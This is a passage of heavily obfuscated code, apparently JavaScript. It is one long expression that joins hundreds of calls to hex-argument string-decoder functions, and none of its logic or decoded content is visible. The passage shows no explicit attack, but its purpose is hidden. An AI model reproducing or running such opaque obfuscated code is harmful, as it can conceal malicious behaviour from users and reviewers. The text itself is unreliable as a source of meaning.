x1084)+O00O00911F_0x1fd229(0x17c4,0x5f2,0x146e,0x11c9,0xf7d)+O00O00911F_0x96d9cf(0x9ea,0xc47,0x1000,0x147,0x15fb)+O00O00911F_0x301314(0x1634,0x23e5,0x1c3e,0x1aac,0x2164)+O00O00911F_0x2a49d6(0x1b9c,0xddb,0x1872,0x182d,0x19a6)+O00O00911F_0xbc3d7d(0x1c6f,0x2795,0x296e,0xddd,0x13f9)+O00O00911F_0xbc3d7d(0x940,0x15a0,0x202,0x37b,0x162d)+O00O00911F_0xbc3d7d(0x1b35,0x2431,0x153d,0x177e,0x1fbd)+O00O00911F_0x96d9cf(0x15e1,0x1607,0x8fa,0xb53,0x225c)+O00O00911F_0x301314(0x10b,-0x345,-0x173,-0x3df,-0x315)+O00O00911F_0x96d9cf(0x1c0,-0x846,0xa21,-0x158,-0x3ce)+O00O00911F_0x96d9cf(0x1529,0x187c,0x1821,0x19b4,0x1e4b)+O00O00911F_0xbc3d7d(0x1aef,0xd6e,0x1fbd,0x1513,0x1a6f)+O00O00911F_0xbc3d7d(0xba4,0xb5b,-0x2af,0x10d8,-0x1ff)+O00O00911F_0x1fd229(0x184f,0xaba,0x14dd,0xfb5,0xe8c)+O00O00911F_0x301314(0x12dd,0x5e2,0x1c08,0xf14,0x8c8)+O00O00911F_0x2a49d6(0x57b,0xb36,0x10ba,0x6ad,0x423)+O00O00911F_0x96d9cf(0x1830,0x1071,0x1c11,0xca1,0xe21)+O00O00911F_0x2a49d6(0x783,0x7ac,0x140d,-0x315,0xbb4)+O00O00911F_0x2a49d6(0x86b,0x28c,0xebb,0x575,0x778)+O00O00911F_0x96d9cf(0x4f9,-0x674,-0x7ac,0xa1a,-0x250)+O00O00911F_0x96d9cf(0x170d,0xa06,0x121d,0x24f5,0x2126)+O00O00911F_0x2a49d6(0x11c4,0x916,0xb56,0xf58,-0x53e)+O00O00911F_0x301314(-0x1ee,0xc91,0x981,0x468,-0x35b)+O00O00911F_0x2a49d6(0x1390,0x88c,0xd67,0x104d,0x355)+O00O00911F_0x301314(0x8ed,0x1125,-0x3b7,0x5a4,-0x535)+O00O00911F_0x96d9cf(0x1c4,0x800,-0x397,0xd35,-0x14f)+O00O00911F_0xbc3d7d(0xcd5,0x1421,0x1378,0xa50,0x28d)+O00O00911F_0x301314(-0xf2,-0xdd8,-0xaf0,-0x83e,-0xb75)+O00O00911F_0x1fd229(0x5e1,-0x748,0x621,0x7a9,0xc7a)+O00O00911F_0x301314(0x1389,0xea9,0x18a3,0x1734,0x1639)+O00O00911F_0x301314(0x1844,0xe2e,0x1e8f,0x135a,0xf4a)+O00O00911F_0x96d9cf(0x8fa,-0x57,0x3f6,0x8a6,0xcc6)+O00O00911F_0x1fd229(0x13e4,-0x303,0x5eb,-0x5ff,-0x8c7)+O00O00911F_0x96d9cf(0x1905,0x268b,0x2375,0xcae,0x1713)+O00O00911F_0x301314(0x19e9,0x2342,0xcca,0xfe2,0x1e90)+O00O00911F_0x1fd229(0x15de,0x87e,0x1763,0x1ab8,0x154f)+O00O00911F_0xbc3d7d(0x1a83,0x19ae,0x1d5f,0xbe5,0x1b38)+O00O00911F_0x2a49d6(0x1d02,0x1d8c,0x28c9,0x1ffc,0x2a53)+O00O00911F_0xbc3d7d(0x3b7,0xb1a,0x123f,0x5fb,0xb51)+O00O00911F_0x301314(0x551,-0x647,-0x2b,0xf7d,0x38f)+O00O00911F_0x1fd229(0x781,0x1993,0xf28,0x1399,0x1dbf)+O00O00911F_0xbc3d7d(0x1b35,0x13b3,0x266d,0x1e55,0x13f7)+O00O00911F_0x96d9cf(0x15e1,0x1398,0x1667,0x15b7,0x1cdc)+O00O00911F_0x301314(0x6c6,0x385,0xe97,0x6b8,0x1587)+O00O00911F_0x2a49d6(0x19f1,0x1a0f,0x1d95,0xe48,0x2877)+O00O00911F_0x1fd229(0x20cb,0x1aa1,0x133f,0x1d3c,0x66a)+O00O00911F_0x1fd229(-0x3df,0x726,0x839,0x16ed,0x3ef)+O00O00911F_0x2a49d6(0xd9a,0x2e2,0xd79,0x420,0x79d)+O00O00911F_0x301314(0x65f,0x1495,0x554,-0x4c2,0x43e)+O00O00911F_0x1fd229(0xd1a,0x1638,0xd27,0x1ad8,0xea1)+O00O00911F_0x1fd229(0xf43,-0x169,0x5d4,0x125d,0x29d)+O00O00911F_0xbc3d7d(0x26a,0xe04,-0xc54,-0x6be,-0xbad)+O00O00911F_0xbc3d7d(0x24a,-0x9a4,-0xc23,0x116,0x9dd)+O00O00911F_0x2a49d6(0x2597,0x1804,0x24cd,0x132a,0x25f0)+O00O00911F_0x96d9cf(0x18ad,0xd07,0xe5a,0x1cfd,0x226a)+O00O00911F_0x2a49d6(0x1610,0xd36,0x19c1,0x1ae9,0xd3e)+O00O00911F_0x2a49d6(0x183,0x9bd,-0x23c,0xf4a,0xb23)+O00O00911F_0x96d9cf(0x1980,0x2773,0x26a6,0x1e31,0x2138)+O00O00911F_0x1fd229(0x1f8a,0x2265,0x1ce0,0x12f9,0x20b2)+O00O00911F_0x1fd229(0xec1,0x200b,0x1c2f,0x1ec1,0x222a)+O00O00911F_0x96d9cf(0x1797,0x1cca,0x10ac,0x1d7e,0x9b3)+O00O00911F_0x1fd229(0xadd,0x159,0xd27,0x395,0xfc1)+O00O00911F_0xbc3d7d(0x125e,0x19c7,0xbc6,0x127f,0xade)+O00O00911F_0x96d9cf(0xe4,-0x43c,0x6fd,-0xd13,0xcc4)+O00O00911F_0xbc3d7d(0x1465,0x1069,0x5a6,0x119a,0x1c5f)+O00O00911F_0x301314(0x1844,0xbae,0x2298,0x1508,0xa95)+O00O00911F_0x1fd229(0x1ad4,0x1da6,0x1229,0x20f8,0x1292)+O00O00911F_0x2a49d6(0x9d7,0x1485,0x163b,0x1877,0x2026)+O00O00911F_0x1fd229(0x150b,0x184a,0x1645,0x1887,0x773)+O00O00911F_0x301314(0x15df,0x203b,0xe57,0x18db,0xf77)+O00O00911F_0x96d9cf(0x107f,0x1b26,0xef5,0x13e6,0x1734)+O00O00911F_0x2a49d6(0x11d3,0x379,0x47f,-0x949,0xde5)+O00O00911F_0x96d9cf(0x1780,0x9c3,0x22fd,0x17e8,0x125a)+O00O00911F_0x301314(0x525,-0x815,0xf30,-0x57a,0x5c1)+O00O00911F_0x301314(0xb91,0x162e,0x688,0x714,-0x8a)+O00O00911F_0xbc3d7d(0xdc3,0x947,0x19ce,0x1029,0x16db)+O00O00911F_0x96d9cf(0x124,0xe2b,0x10f,-0xde,-0x533)+O00O00911F_0x301314(0x156b,0x82e,0x22dc,0x2161,0x201e)+O00O00911F_0x96d9cf(0x1355,0x1b9b,0x2198,0x1ee5,0x60e)+O00O00911F_0x1fd229(0x26b7,0x2625,0x1bae,0x1114,0x18c9)+O00O00911F_0xbc3d7d(0x39,0xab5,0x86a,0x644,0x3fc)+O00O00911F_0x96d9cf(0x139c,0x1b8a,0x7ea,0x61e,0x15c5)+O00O00911F_0x2a49d6(0x125d,0x92c,-0x226,0xc59,0x780)+O00O00911F_0x301314(0x2b0,0xa6a,-0xae6,0xb53,0xe0e)+O00O00911F_0xbc3d7d(0xefa,0x11c9,0x1239,0x1962,0x769)+O00O00911F_0xbc3d7d(0x326,-0xb54,-0x7b,0x3e7,0xf66)+O00O00911F_0x301314(0x3ae,-0x94b,0xd38,0x1191,0x952)+O00O00911F_0x301314(0xe94,0x1ccb,0x1a31,0x551,0x974)+O00O00911F_0xbc3d7d(0x1098,0x1143,0x1f22,0x1180,0x1229)+O00O00911F_0x2a49d6(0x544,0x45a,0xf37,0x103c,-0x441)+O00O00911F_0x96d9cf(0x19e6,0xb01,0x1766,0x1ba7,0x18d9)+O00O00911F_0x1fd229(0x8c5,0xc7a,0x99f,0x717,0xa57)+O00O00911F_0x96d9cf(0x184c,0x15da,0xa6d,0xe44,0xc63)+O00O00911F_0x2a49d6(0x1d9d,0x14b6,0x16c3,0x2211,0x628)+O00O00911F_0x96d9cf(0x131d,0x1987,0x197b,0x9ef,0xe17)+O00O00911F_0x2a49d6(-0x592,0x62f,-0x3f6,0x3eb,-0x27c))+(O00O00911F_0x301314(0x1b7,0xc6a,0x2d,0x326,0xe37)+O00O00911F_0x96d9cf(0x7b6,0xc76,0x48,0xfee,0xa8c)+O00O00911F_0x96d9cf(0x9f4,0x11d1,0xc6b,0xb3c,0xc9e)+O00O00911F_0x301314(0x2a5,0x4ad,0x10c4,-0x62a,-0x42b)+O00O00911F_0x96d9cf(0x1797,0x21a2,0x1fbe,0x14dc,0x9e3)+O00O00911F_0xbc3d7d(0xc2,-0x483,-0x999,0x292,-0x2f7)+O00O00911F_0x1fd229(0xb6a,0xda2,0x17cd,0xf8b,0xce0)+O00O00911F_0xbc3d7d(0x1b3b,0x1261,0x2405,0xdb2,0x17be)+O00O00911F_0x2a49d6(0x1935,0x18d9,0x1a69,0x1115,0xc6d)+O00O00911F_0x2a49d6(0xbc6,0x92c,0xabd,0x120a,0x6a7)+O00O00911F_0x301314(0x15ba,0x210f,0xec7,0xbe3,0x1dd0)+O00O00911F_0x301314(0x312,0x7ea,0x807,-0xa55,0x747)+O00O00911F_0x1fd229(0x1f1e,0x1966,0x21ab,0x165e,0x1695)+O00O00911F_0x301314(0x85d,0x3c0,-0x430,0x11e0,0x117d)+O00O00911F_0x1fd229(0xa23,-0x72,0xd7b,0xe1,0x540)+O00O00911F_0x301314(0x3e9,-0x50f,0xe5e,0xe42,0x339)+O00O00911F_0x1fd229(0x1be2,0x1b36,0x2247,0x2d4d,0x16df)+O00O00911F_0x2a49d6(-0x3e0,0x2a6,-0x7ec,0x47c,-0x50d)+O00O00911F_0x301314(0x5b,0xab4,-0xd5d,-0x7eb,0x1d5)+O00O00911F_0x2a49d6(0x2063,0x18e6,0xf93,0x10ce,0x1304)+O00O00911F_0x2a49d6(0x1681,0x18c7,0x1ada,0x1ce2,0x2635)+O00O00911F_0x1fd229(0x7aa,0x10ed,0x85e,-0x177,0xad0)+O00O00911F_0x2a49d6(0x151d,0x74c,0x886,0x12b9,0x13ce)+O00O00911F_0x2a49d6(-0x9dd,0xdc,0x99e,0x40d,-0x55c)+O00O00911F_0x1fd229(0xec0,0x15bc,0xa5f,0xb14,0x126e)+O00O00911F_0x301314(0x31c,0x473,-0xd3,-0x292,0x106e)+O00O00911F_0x96d9cf(0x1c59,0x2079,0x109c,0x221f,0x2115)+O00O00911F_0x2a49d6(-0x968,0x463,-0x6af,-0x3d0,0x9ac)+O00O00911F_0xbc3d7d(0x55f,0xb1d,0x717,-0x27,0xb1f)+O00O00911F_0x301314(0xbf2,0x14b1,0x1169,0xc23,0xcfc)+O00O00911F_0x301314(0x16e4,0x1416,0xffd,0xab9,0x116d)+O00O00911F_0x1fd229(0x1a54,0x211c,0x15cd,0xbe9,0x2141)+O00O00911F_0x1fd229(0x23c1,0x1481,0x187c,0x14ce,0x1036)+O00O00911F_0x2a49d6(-0x4d4,0x95,-0xc44,-0x2cc,-0xc44)+O00O00911F_0x2a49d6(0x1204,0x1d11,0x202f,0x1f62,0x231c)+O00O00911F_0x96d9cf(0x5c7,-0x6c4,0xcec,0x56f,-0x7ef)+O00O00911F_0x96d9cf(0x1155,0x13bf,0x88a,0x8a1,0xbc4)+O00O00911F_0x2a49d6(0x1752,0x930,0x62e,0x673,0x67f)+O00O00911F_0x96d9cf(0xe38,0x10df,0xb8b,0x179c,0x171a)+O00O00911F_0xbc3d7d(0x6f2,-0x6fb,0x481,0x240,-0x4e9)+O00O00911F_0x2a49d6(0x145a,0x1ae7,0x2188,0x2559,0x14e5)+O00O00911F_0x1fd229(0x1414,0x1dc6,0x1d0a,0x1d11,0x106e)+O00O00911F_0x1fd229(0x1eb2,0x24b4,0x20dc,0x12f8,0x280a)+O00O00911F_0x301314(0xdc,0x613,0x331,-0x29e,-0x788)+O00O00911F_0x301314(0x1a7f,0x27d9,0x1af0,0x1d33,0x15f8)+O00O00911F_0x301314(0x1772,0xf84,0x1e8a,0xdc3,0x16bd)+O00O00911F_0x96d9cf(0x89,-0x622,0x303,-0xa01,-0x1c2)+O00O00911F_0xbc3d7d(0x3a2,0xd0f,-0x95f,0xd0,-0x6bb)+O00O00911F_0x301314(0x10af,0xae4,0x6f8,0xe77,0x1418)+O00O00911F_0xbc3d7d(0x862,-0x231,0x886,0xaa7,0x11de)+O00O00911F_0x301314(0x1738,0x121d,0x1b68,0x17ee,0x23d3)+O00O00911F_0x301314(0x13ef,0x1a69,0x91c,0x22e2,0x11e2)+O00O00911F_0x96d9cf(0x19b7,0x26d5,0x1f13,0x23c1,0x2215)+O00O00911F_0x301314(-0x9e,0x39c,0x18f,0xa5,-0x8a7)+O00O00911F_0x1fd229(0x2e55,0x1863,0x2115,0x165d,0x19f1)+O00O00911F_0xbc3d7d(0x3a,0xe55,-0x702,0x853,-0x76e)+O00O00911F_0x96d9cf(0xfbd,0xb18,0x1d8b,0x147b,0x12fd)+O00O00911F_0x1fd229(0x75,0xce5,0xaca,0x1653,0xbee)+O00O00911F_0x301314(0x508,0x41,0x395,0x10f3,-0x8be)+O00O00911F_0x301314(0x1625,0xea7,0xb63,0x2315,0x1e34)+O00O00911F_0x301314(0x1026,0x430,0x13a5,0x1bb,0x3d6)+O00O00911F_0x2a49d6(0x125,0x5b9,0x5a0,0x124e,-0x556)+O00O00911F_0x301314(0x863,0x1121,0x11e3,-0x36,0x915)+O00O00911F_0x1fd229(0x1d51,0x1425,0x1cf8,0x2979,0x1039)+O00O00911F_0x301314(0x1838,0xaf1,0x2295,0x15d4,0x1776)+O00O00911F_0x1fd229(0x28cc,0x1535,0x1c00,0x28fc,0x262f)+O00O00911F_0x96d9cf(0xba,-0x312,0xf58,-0x1c0,0x722)+O00O00911F_0x96d9cf(0x842,0xc00,0x1543,0x12ca,-0x1c5)+O00O00911F_0xbc3d7d(0x3a2,0xe39,0x824,0xa13,0xd7d)+O00O00911F_0x96d9cf(0x1236,0x17a8,0x207d,0x934,0x9a7)+O00O00911F_0x96d9cf(0x90d,0xa1d,0x337,0x550,0x14af)+O00O00911F_0x2a49d6(0xee2,0x1a01,0x1976,0x204b,0x2640)+O00O00911F_0x1fd229(0x208d,0x1469,0x1ab3,0x22bc,0x1cc7)+O00O00911F_0xbc3d7d(0x190c,0x199f,0x19da,0x14fc,0xd39)+O00O00911F_0x96d9cf(0x656,-0x456,0x7f,0x685,0x8eb)+O00O00911F_0x1fd229(0x1f3a,0x16d4,0x1761,0x1950,0xdcf)+O00O00911F_0x96d9cf(0xba,-0xb4a,-0xc81,0x130,-0x119)+O00O00911F_0x301314(0x6bb,-0x5d4,0x3c,0x109b,0xfe3)+O00O00911F_0x301314(0x2c6,-0x6f9,-0xb28,0xa72,0x1ce)+O00O00911F_0xbc3d7d(0x118b,0x1557,0x575,0x1208,0x972)+O00O00911F_0x96d9cf(0x90d,-0x25,-0x13e,0x42e,0x774)+O00O00911F_0x2a49d6(0x243d,0x1a01,0x2246,0x1b03,0x2868)+O00O00911F_0x96d9cf(0x1576,0x86a,0x112b,0x12ab,0x18fb)+O00O00911F_0xbc3d7d(0x190c,0xf21,0xee0,0x245b,0x2727)+O00O00911F_0x96d9cf(0xe9,0x5f9,-0x8e2,0x8ef,-0x1ab)+O00O00911F_0x1fd229(0x2d44,0x2a26,0x2115,0x2947,0x2ab2)+O00O00911F_0x1fd229(-0x4c9,-0x430,0x622,-0x6ee,-0x81a)+O00O00911F_0x2a49d6(0x16a6,0x10ff,0x18c5,0x1d47,0xe36)+O00O00911F_0x1fd229(0x8e,0x1672,0xaca,0xaad,0x1743)+O00O00911F_0x2a49d6(0x881,0x7d1,0x176,-0x475,0x5a)+O00O00911F_0x96d9cf(0x17ac,0xcec,0x10b6,0xd4c,0x21a8)+O00O00911F_0x1fd229(0x2403,0x2348,0x16ea,0x125a,0x16e0)+O00O00911F_0xbc3d7d(0x3cc,-0x509,-0xad3,0x66c,0xe40)+O00O00911F_0xbc3d7d(0x93f,-0x100,0x1135,0xf92,0xa9c)+O00O00911F_0x96d9cf(0x17bb,0x1da8,0x1cd7,0x1f85,0x2010)+O00O00911F_0x96d9cf(0x19bf,0x10d5,0x116f,0x1ae4,0x1f67)+O00O00911F_0x301314(0x591,0x456,0x101d,0xddf,0xbda)+O00O00911F_0x301314(0x312,0xae6,-0xab2,0xa5c,0x6f4)+O00O00911F_0x1fd229(0xe5d,0x19bd,0x170d,0xb64,0x1aa7)+O00O00911F_0x1fd229(0xb4b,0x182,0xa13,-0x266,0x11d5)+O00O00911F_0xbc3d7d(0x9c9,0x1486,-0x370,-0x4dd,0x4d6)+O00O00911F_0x96d9cf(0x1ad1,0x2720,0x1050,0x1d23,0x1015)+O00O00911F_0xbc3d7d(0x10a7,0x1cd1,0x51b,0x583,0x1cde)+O00O00911F_0x1fd229(0x802,0x1432,0xb01,0x186,0x18c7)+O00O00911F_0xbc3d7d(0x1256,0x12bc,0x1a1a,0x1690,0xec0)+O00O00911F_0x301314(0x16e0,0xb72,0x1fa6,0x1aa6,0x2095)+O00O00911F_0x1fd229(0x294,0xaf1,0xf27,0x1261,0x195c)+O00O00911F_0x96d9cf(0x3c,0xd6e,0xdb5,0xe39,-0x8b4)+O00O00911F_0x96d9cf(0x13d2,0x224a,0x1af5,0x1401,0xdb7)+O00O00911F_0x2a49d6(0x438,0xc8f,0x1b2,0xd1f,0x1420)+O00O00911F_0xbc3d7d(0x169f,0x1009,0xad0,0xb28,0x10b8)+O00O00911F_0x301314(0x10b0,0xbca,0x1342,0x145a,0x182d)+O00O00911F_0x96d9cf(-0x76,-0x2ab,0x2d3,-0x6a,-0xe70)+O00O00911F_0x301314(0xb7e,0x10b3,0x1205,-0xe9,0x186c)+O00O00911F_0x301314(0x1ad5,0x1dcc,0x119d,0xf99,0x114c)+O00O00911F_0x1fd229(-0x2e4,-0xf0,0xa5e,-0x473,0x9cb)+O00O00911F_0xbc3d7d(0x111f,0xd73,0x877,0x1588,0x1d72)+O00O00911F_0xbc3d7d(0x3b8,0x2c2,-0x119,0xa73,-0x597)+O00O00911F_0x1fd229(0xcf8,0x143d,0xb59,-0x299,0xb25)+O00O00911F_0x1fd229(0x1e0c,0x6db,0x1324,0x1e48,0xe97)+O00O00911F_0x1fd229(0x1e43,0x855,0x1616,0x2137,0x1cce)+O00O00911F_0x2a49d6(0x1226,0x416,0xfa3,0x8f9,0x84d)+O00O00911F_0x2a49d6(0xf50,0x173e,0x201c,0x132e,0x1a1f)+O00O00911F_0x1fd229(0x9d8,0x1ab3,0x16a6,0x1528,0x19f4)+O00O00911F_0x301314(0x4fc,-0x9dc,0xfa3,0x1315,0x11e4)+O00O00911F_0x1fd229(0x962,0x69e,0x519,-0x937,0x4f9)+O00O00911F_0x2a49d6(-0x8fd,0x147,0xca3,0x7,0xb67)+O00O00911F_0x1fd229(0xd58,0x1b1,0xa4b,0x10aa,0x123)+O00O00911F_0x96d9cf(0x866,0x8b8,-0x46c,0x136d,0x1471)+O00O00911F_0x301314(0x260,-0x98b,0x9b0,-0x23d,-0x962)+O00O00911F_0x96d9cf(0x16e3,0x1b5d,0xe4e,0x221e,0xc81)+O00O00911F_0x1fd229(0x21ec,0x228b,0x1b60,0x2570,0x221b)+O00O00911F_0xbc3d7d(0x16de,0x1755,0xe5b,0x15b5,0x1ef1)+O00O00911F_0xbc3d7d(-0xf4,0x11a,-0x227,0x6b5,0xdfe)+O00O00911F_0xbc3d7d(0x18ed,0x1eb6,0x246a,0x1a13,0x1a39)+O00O00911F_0x96d9cf(0x2c2,0x965,-0xaaf,-0x12a,-0x1ba)+O00O00911F_0x96d9cf(0x9ef,0x10eb,-0x437,0x1b6,0x5cf)+O00O00911F_0x2a49d6(0x2c6,0xb85,0x15c4,0x13e2,0xac6)+O00O00911F_0x96d9cf(0x771,-0x201,0x5f3,-0x31,0x10ed)+O00O00911F_0x2a49d6(0x1541,0x1cd5,0x1a59,0x140f,0xf26)+O00O00911F_0x96d9cf(0xcf2,0x2ac,0x69f,0xe8e,0x61c)+O00O00911F_0xbc3d7d(0xf1f,0x307,0x1586,0x1cee,0x1bf7)+O00O00911F_0x301314(-0x1c,-0x480,-0x1de,-0x107,-0x579)+O00O00911F_0xbc3d7d(0x1c7,-0x498,-0x59,0xabd,-0x5b2)+O00O00911F_0xbc3d7d(0x594,0x814,0x112c,0x13bf,-0x716)+O00O00911F_0x1fd229(-0x332,0xfd8,0xa5b,0x61c,0x1fd)+O00O00911F_0x96d9cf(0x1cb,0x360,0x19c,-0x83a,0xcb7)+O00O00911F_0x96d9cf(0x1d09,0x16fd,0x200d,0x1eb6,0xe61)+O00O00911F_0x1fd229(0x1d06,0x14f5,0x19da,0x1f30,0x1805)+O00O00911F_0x1fd229(0x1950,0x77b,0x158f,0x1be0,0xfb6)+O00O00911F_0xbc3d7d(0x13da,0x10ab,0x19f6,0x1d84,0x219e)+O00O00911F_0xbc3d7d(0x476,0xf8c,0xc0e,-0x964,0xbaa)+O00O00911F_0xbc3d7d(0x111f,0xd7b,0x14b4,0x11ef,0x3b1)+O00O00911F_0xbc3d7d(0x1627,0x188f,0x1d76,0x1d02,0x11d0)+O00O00911F_0xbc3d7d(0x1339,0x19ec,0xd3c,0x2150,0x1e7f)+O00O00911F_0x96d9cf(0x1806,0x95e,0x1576,0x19be,0x1b7c)+O00O00911F_0x1fd229(0x1189,0xc52,0x9cd,0x12ce,0xb38)+O00O00911F_0xbc3d7d(0xdc2,0x131,0x664,-0x10f,0x1c5c)+O00O00911F_0x2a49d6(0x1ddf,0x1098,0xd62,0x17c3,0x1e55)+O00O00911F_0x301314(0x4fe,0x1279,0x769,0x1354,-0x3d8)+O00O00911F_0x1fd229(0x225a,0x1c16,0x1bf2,0x1b2d,0xe0e)+O00O00911F_0xbc3d7d(0xb93,0x141f,0x15a9,0x134f,0x1246)+O00O00911F_0x2a49d6(0x13a7,0x7fc,0xe5c,-0x36f,0x158b)+O00O00911F_0x301314(0x43e,0xc99,0xacf,-0x76a,0x938)+O00O00911F_0x1fd229(0x15de,0xf3f,0xbfe,0xc4,-0xd5)+O00O00911F_0x1fd229(0x107f,0x1536,0xb33,0x944,0x103)+O00O00911F_0x301314(0x73b,0x90f,0x88d,0x981,0x1301)+O00O00911F_0x96d9cf(0x13d2,0x93b,0x12ca,0xe14,0x634)+O00O00911F_0x1fd229(0x126e,0x183a,0x108a,0xf70,0x1871)+O00O00911F_0x301314(0x664,0x492,-0x335,0xd75,0x11af)+O00O00911F_0xbc3d7d(0x9ff,0x1731,0x1bc,0x8f,0xbbb)+O00O00911F_0x96d9cf(0x9d,-0x775,0x438,-0x6f8,-0x5ba)+O00O00911F_0x96d9cf(0xc91,0xf87,0x465,0xa58,0xecd)+O00O00911F_0x1fd229(0x8aa,0x7e0,0xcf4,0x10,0x1037)+O00O00911F_0x96d9cf(0x704,0x387,-0x338,-0x6ce,0xe49)+O00O00911F_0xbc3d7d(0x134d,0xedd,0xc5c,0x1b1c,0x707)+O00O00911F_0xbc3d7d(-0x17,-0x98b,0xab6,-0xd46,-0xc79)+O00O00911F_0x2a49d6(0x1677,0x173e,0x1722,0x2019,0x1f9e)+O00O00911F_0x301314(0xfe2,0x112f,0x156f,0x1b3e,0x12d2)+O00O00911F_0x2a49d6(0xcb1,0x7c5,0x1217,0x344,0x6a8)+O00O00911F_0x2a49d6(0xd4,0x3b2,-0x4c0,-0x922,0xfbc)+O00O00911F_0xbc3d7d(0x148a,0x1deb,0x2226,0x1309,0x13f5)+O00O00911F_0x96d9cf(0x152f,0x978,0x1d07,0x19f0,0x1334)+O00O00911F_0x96d9cf(0xbc7,0x1226,0x17f,0xdd5,0xf7b)+O00O00911F_0x1fd229(0x70f,0x761,0xe76,0x13c,0xcbc)+O00O00911F_0x96d9cf(0x14ca,0x1f63,0x1721,0x8f7,0x19c3)+O00O00911F_0x2a49d6(0x4fa,0x8d3,0xe8c,0x97d,0x120)+O00O00911F_0x2a49d6(0x255d,0x1800,0x2593,0xf4f,0x1f15)+O00O00911F_0x301314(0x14d4,0x223c,0x60f,0x12d7,0x20ab)+O00O00911F_0x2a49d6(0x1d3c,0x123b,0x742,0x724,0xaf2)+O00O00911F_0x301314(0x39a,0x393,-0x400,0xc43,-0xa60)+O00O00911F_0x96d9cf(0x11ca,0xe0d,0xf10,0x15ef,0x670)+O00O00911F_0xbc3d7d(0x1594,0x2424,0x1e96,0x1180,0x1fd5)+O00O00911F_0x2a49d6(0x1540,0x1026,0x2b9,0x1684,0x1360)+O00O00911F_0x96d9cf(0xdf2,0x1c34,0x12c7,-0x1,0x1c6)+O00O00911F_0x2a49d6(0x1535,0x14ec,0x18d1,0x1298,0x6dd)+O00O00911F_0xbc3d7d(0x1010,0x1a3,0x1081,0x1865,0xa7c)+O00O00911F_0xbc3d7d(0x476,-0x2bf,0x272,-0x749,-0x404)+O00O00911F_0x1fd229(0xbce,0xec8,0x949,0x16ea,0xb4f)+O00O00911F_0x1fd229(0x2512,0x2d66,0x1f77,0x2049,0x2446))+(O00O00911F_0x2a49d6(0x1f2e,0x1822,0x147d,0x1891,0x23a2)+O00O00911F_0xbc3d7d(0x1a3f,0x211e,0x2735,0x2580,0x1dc7)+O00O00911F_0x96d9cf(0x101d,0x8a6,0x42a,0x424,0x1b41)+O00O00911F_0x1fd229(0x1a96,0x162a,0x155d,0x17b5,0x205e)+O00O00911F_0x2a49d6(-0x2d3,0x688,-0x563,0x811,0xc92)+O00O00911F_0x1fd229(0x1b91,0xe88,0x1c2f,0x2b09,0x29f6)+O00O00911F_0x2a49d6(0x1b4a,0x1454,0x171d,0x1b54,0x1ab8)+O00O00911F_0x1fd229(0x5b4,0x504,0xfe8,0x994,0x4ff)+O00O00911F_0x1fd229(0x17fb,0x1186,0x1555,0x1e25,0x2031)+O00O00911F_0x301314(0x1040,0x1a6,0x992,0x1bb3,0x402)+O00O00911F_0x1fd229(0x1024,0x629,0xdc9,0x670,0x150e)+O00O00911F_0x1fd229(0x683,0xec7,0x1482,0x15bc,0xee1)+O00O00911F_0x96d9cf(0x176b,0x20d8,0xaff,0x25ec,0x1382)+O00O00911F_0x301314(0x15d6,0x740,0x13ea,0x1cb8,0x10b5)+O00O00911F_0x1fd229(0x1b57,0x15ba,0x1314,0x131a,0x1074)+O00O00911F_0x2a49d6(0x508,0x19b,-0x58c,0xd15,-0x2b4)+O00O00911F_0x2a49d6(0x1e9,0xccc,0x125a,0x1800,0xe9c)+O00O00911F_0x96d9cf(0xe23,0x14ca,0x138f,0x29b,0x1cc)+O00O00911F_0x2a49d6(0x10e2,0x1c79,0x13ed,0x239f,0x2a2e)+O00O00911F_0x2a49d6(0x580,0xd84,0x285,0x950,0xe6c)+O00O00911F_0x1fd229(0xef1,-0x573,0x5c7,0x160,0x358)+O00O00911F_0x2a49d6(0x29d6,0x1b6f,0x1436,0x1e63,0x2654)+O00O00911F_0x2a49d6(0x12b,0xeb6,0xcdc,0x1a01,0x184f)+O00O00911F_0x96d9cf(0x11f9,0x123b,0x1bcf,0xab4,0x1393)+O00O00911F_0x2a49d6(0xe4,0xd45,0x155f,0x1bc3,-0x6a)+O00O00911F_0x96d9cf(0x5c0,-0x75,0xdec,0xfa8,0xc95)+O00O00911F_0x1fd229(-0xc3,-0xc1,0x63c,0xd86,0x60e)+O00O00911F_0xbc3d7d(0xca1,0x1613,0x1596,0x2ee,0x1459)+O00O00911F_0x2a49d6(0x8d2,0xfc9,0x15c0,0x17f3,0xbec)+O00O00911F_0x1fd229(0x836,0xfa4,0xfc4,0x111a,0xf47)+O00O00911F_0x2a49d6(0x5b,0x3fc,0xbaf,0xd6a,-0x1a9)+O00O00911F_0xbc3d7d(0x168a,0x17f3,0x1a26,0x18dd,0x2145)+O00O00911F_0x96d9cf(0x73c,-0x412,0xc8,-0x76e,0x365)+O00O00911F_0x96d9cf(0x1b2e,0x2922,0x19cc,0x27c2,0x269a)+O00O00911F_0x1fd229(0x1b1a,0x1a88,0x1ccf,0x257d,0x1499)+O00O00911F_0x2a49d6(0xd7f,0xbfe,0x15c,0x1365,0x676)+O00O00911F_0x301314(0x1397,0xbc3,0x1a06,0x17cd,0x1667)+O00O00911F_0x301314(-0x87,-0xcae,-0xcc4,-0x828,0xe17)+O00O00911F_0x1fd229(0x22bb,0x2792,0x1a26,0xfe0,0x162e)+O00O00911F_0x96d9cf(0x1464,0x21c0,0x996,0x859,0x19ef)+O00O00911F_0xbc3d7d(0xc63,0x552,0x1ce,0xea0,-0x132)+O00O00911F_0xbc3d7d(0xa5,0x36,-0x1cc,0x4c1,0x6d1)+O00O00911F_0x1fd229(0x969,0x1140,0xdac,-0xb5,0x10ed)+O00O00911F_0x1fd229(0xc01,0xe2,0x5b6,-0x4a9,0x11fd)+O00O00911F_0xbc3d7d(0xd8f,0x1b56,0xf31,0x1732,0x1a05)+O00O00911F_0x96d9cf(0x313,0xef8,0xaf6,0x224,0x1048)+O00O00911F_0x96d9cf(0x1ef,0x6d8,0x64a,-0xb85,0x6a6)+O00O00911F_0x301314(0x1a94,0xe4d,0x1ba5,0x145c,0x19f0)+O00O00911F_0x2a49d6(0xed2,0x5b3,-0x8db,-0x213,0x135e)+O00O00911F_0x2a49d6(-0x563,0x2a2,-0x92f,0xa8d,0x6c4)+O00O00911F_0x301314(0xb8e,0x17b2,0x75d,0x1586,0x4b3)+O00O00911F_0x1fd229(0x1af8,0x1885,0x141c,0x860,0x1432)+O00O00911F_0x2a49d6(0x78a,0x31c,0x7a4,0x1182,0x9df)+O00O00911F_0xbc3d7d(0x1164,0xea2,0x12de,0x1d70,0xbff)+O00O00911F_0x2a49d6(0x149d,0x7c7,0x178,0x1649,0xade)+O00O00911F_0x96d9cf(0x785,0xa96,0x14c3,0x7a